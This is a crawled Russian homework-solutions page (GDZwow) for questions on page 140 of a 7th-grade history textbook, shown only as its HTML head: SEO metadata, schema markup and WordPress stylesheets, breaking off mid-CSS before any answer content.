

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html
body_size: 30887
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина (решебник) - GDZwow</title>
<meta name="description" content="Решебник Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина. Решение всех заданий на 5+."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина (решебник) - GDZwow" />
<meta property="og:description" content="Решебник Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина. Решение всех заданий на 5+." />
<meta property="og:url" content="https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="Ответы" />
<meta property="og:updated_time" content="2023-06-20T11:55:13+03:00" />
<meta property="og:image" content="//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg" />
<meta property="og:image:alt" content="Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина" />
<meta property="article:published_time" content="2022-04-01T14:01:56+03:00" />
<meta property="article:modified_time" content="2023-06-20T11:55:13+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина (решебник) - GDZwow" />
<meta name="twitter:description" content="Решебник Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина. Решение всех заданий на 5+." />
<meta name="twitter:image" content="//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="KristinaRED" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg","url":"//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/answers","name":"\u041e\u0442\u0432\u0435\u0442\u044b"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 140- \u0413\u0414\u0417 \u043f\u043e \u0418\u0441\u0442\u043e\u0440\u0438\u0438 7 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u042e\u0434\u043e\u0432\u0441\u043a\u0430\u044f, \u0411\u0430\u0440\u0430\u043d\u043e\u0432, \u0412\u0430\u043d\u044e\u0448\u043a\u0438\u043d\u0430"}}]},{"@type":"WebPage","@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#webpage","url":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 140- \u0413\u0414\u0417 \u043f\u043e \u0418\u0441\u0442\u043e\u0440\u0438\u0438 7 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u042e\u0434\u043e\u0432\u0441\u043a\u0430\u044f, \u0411\u0430\u0440\u0430\u043d\u043e\u0432, \u0412\u0430\u043d\u044e\u0448\u043a\u0438\u043d\u0430 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2022-04-01T14:01:56+03:00","dateModified":"2023-06-20T11:55:13+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#author","name":"KristinaRED","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","caption":"KristinaRED","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 140- \u0413\u0414\u0417 \u043f\u043e \u0418\u0441\u0442\u043e\u0440\u0438\u0438 7 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u042e\u0434\u043e\u0432\u0441\u043a\u0430\u044f, \u0411\u0430\u0440\u0430\u043d\u043e\u0432, \u0412\u0430\u043d\u044e\u0448\u043a\u0438\u043d\u0430 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2022-04-01T14:01:56+03:00","dateModified":"2023-06-20T11:55:13+03:00","articleSection":"\u041e\u0442\u0432\u0435\u0442\u044b","author":{"@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#author","name":"KristinaRED"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a \u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 140- \u0413\u0414\u0417 \u043f\u043e \u0418\u0441\u0442\u043e\u0440\u0438\u0438 7 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u042e\u0434\u043e\u0432\u0441\u043a\u0430\u044f, \u0411\u0430\u0440\u0430\u043d\u043e\u0432, \u0412\u0430\u043d\u044e\u0448\u043a\u0438\u043d\u0430. \u0420\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u0441\u0435\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u043d\u0430 5+.","name":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 140- \u0413\u0414\u0417 \u043f\u043e \u0418\u0441\u0442\u043e\u0440\u0438\u0438 7 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u042e\u0434\u043e\u0432\u0441\u043a\u0430\u044f, \u0411\u0430\u0440\u0430\u043d\u043e\u0432, \u0412\u0430\u043d\u044e\u0448\u043a\u0438\u043d\u0430 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#webpage"},"image":{"@id":"//gdzwow.com/wp-content/book/all3/istoriya-7-klass-uchebnik-ydovskaia/140/1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина&raquo;" href="https://gdzwow.com/answers/7-istoriya-uch-ydovskaia-vopr-k-str-140.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
